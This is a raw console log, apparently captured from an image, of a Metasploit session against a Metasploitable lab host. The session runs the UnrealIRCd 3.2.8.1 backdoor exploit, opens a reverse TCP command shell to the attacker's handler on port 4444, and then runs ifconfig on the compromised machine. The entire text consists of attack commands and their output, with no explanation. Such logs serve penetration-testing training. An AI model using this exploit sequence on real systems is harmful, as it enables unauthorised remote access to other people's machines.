 msf exploit(unreal_ircd_3281_backdoor) > set RHOST 198.242.56.121
RHOST => 198.242.56.121
msf exploit(unreal_ircd_3281_backdoor) > run
[*] Started reverse TCP double handler on 198.242.56.123:4444
[*] 198.242.56.121:6667 - Connected to 198.242.56.121:6667...
    :irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
    :irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; usi
ng your IP address instead
[*] 198.242.56.121:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 3OA1def7W7go1XSd;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "3OA1def7W7go1XSd\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (198.242.56.123:4444 -> 198.242.56.121:40700)
 at 2016-09-19 15:17:26 -0400
ifconfig
eth0      Link encap:Ethernet  HWaddr 08:00:27:54:f7:0a
          inet addr:198.242.56.121  Bcast:198.242.56.255  Mask:255.255.255.0
          inet6 addr: fe80::a00:27ff:fe54:f70a/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:190342 errors:0 dropped:0 overruns:0 frame:0
          TX packets:85045 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:17405381 (16.5 MB)  TX bytes:30198549 (28.7 MB)
          Interrupt:10 Base address:0xd020
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:1340 errors:0 dropped:0 overruns:0 frame:0
          TX packets:1340 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:95883 (93.6 KB)  TX bytes:95883 (93.6 KB)